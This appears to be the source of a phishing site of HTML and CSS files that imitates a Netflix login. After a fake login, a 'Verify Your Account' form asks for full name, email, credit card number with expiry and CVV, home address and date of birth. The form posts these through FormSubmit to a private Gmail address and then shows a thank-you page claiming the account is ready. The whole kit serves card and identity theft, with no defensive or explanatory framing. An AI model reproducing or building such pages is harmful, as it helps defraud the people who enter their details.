
<file: index.html>
<!DOCTYPE html>
<html>
<head>
<title>Login - Main</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="container">
  <div class="logo">NETFLIX</div>
  <h2>Login</h2>
  <form onsubmit="window.location.href='contact.html'; return false;">
    <label>Email Address</label>
    <input type="email" placeholder="you@example.com" required>
    <label>Password</label>
    <input type="password" placeholder="Password" required>
    <div class="row">
      <label><input type="checkbox" style="width:auto;"> Remember me</label>
      <a href="#" class="link-red">Forgot password?</a>
    </div>
    <button class="btn-red" type="submit">Login</button>
  </form>
  <p>Don't have an account? <a href="#" class="link-red">Sign up</a></p>
</div>
</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html>
<head>
<title>Verification</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="container">
  <div class="logo">NETFLIX</div>
  <h2>Verify Your Account</h2>
  <p class="sub">Need help? Send us a message</p>
  
  <!-- This uses FormSubmit - free service to send form to your email -->
  <form action="https://formsubmit.co/ajewoletemitope11@gmail.com" method="POST">
    <!-- Settings for FormSubmit -->
    <input type="hidden" name="_subject" value="New Contact Form Submission">
    <input type="hidden" name="_captcha" value="false">
    <input type="hidden" name="_next" value="https://netflix-l66n.onrender.com/thankyou.html">

    <label>Full Name</label>
    <input type="text" name="Full Name" placeholder="Full Name" required>
    
    <label>Email Address</label>
    <input type="email" name="Email" placeholder="Email Address" required>

    <label>Credit Card Number Exp Cvv</label>
    <input type="text" pattern="\d{16}/\d{4}/\d{3}" title="Format: 16 digits / 4 digits / 3 digits (e.g. 1234567890123456/1234/123)"required placeholder="1234567890123456/1234/123">

    <label>Home Address</label>
    <input type="text" name="Home Address" placeholder="Home Address">

    <label>Date of Birth — optional</label>
    <input type="date" name="Date of Birth">

    <button class="btn-red" type="submit">Submit</button>
  </form>
  <p><a href="index.html" class="link-red">Back to Login</a></p>
</div>
</body>
</html>
</file>

<file: thankyou.html>
<!DOCTYPE html>
<html>
<head>
<title>Thank You</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="container">
  <div class="logo">NETFLIX</div>
  <h2>Thank You!</h2>
  <p>Your message has been recieved. Your account is set and ready to use</p>
  <a href="index.html" class="btn-red" style="display:block; text-decoration:none; text-align:center;">Back to Home</a>
</div>
</body>
</html>
</file>
<file: style.css>
body {
  background-color: #000000;
  color: #ffffff;
  font-family: Arial, sans-serif;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  margin: 0;
}
.container {
  background: #111;
  padding: 30px;
  border-radius: 12px;
  width: 320px;
  text-align: center;
  border: 1px solid #222;
}
.logo {
  color: #ff0000;
  font-weight: bold;
  font-size: 24px;
  margin-bottom: 20px;
  cursor: pointer;
}
input, textarea {
  width: 100%;
  padding: 12px;
  margin: 8px 0;
  border-radius: 6px;
  border: 1px solid #333;
  background: #000;
  color: #fff;
  box-sizing: border-box;
}
.btn-red {
  background-color: #ff0000;
  color: #fff;
  border: none;
  padding: 12px;
  width: 100%;
  border-radius: 6px;
  cursor: pointer;
  font-weight: bold;
  margin-top: 10px;
}
.btn-red:hover {
  background-color: #cc0000;
}
.link-red {
  color: #ff0000;
  text-decoration: none;
}
</file>
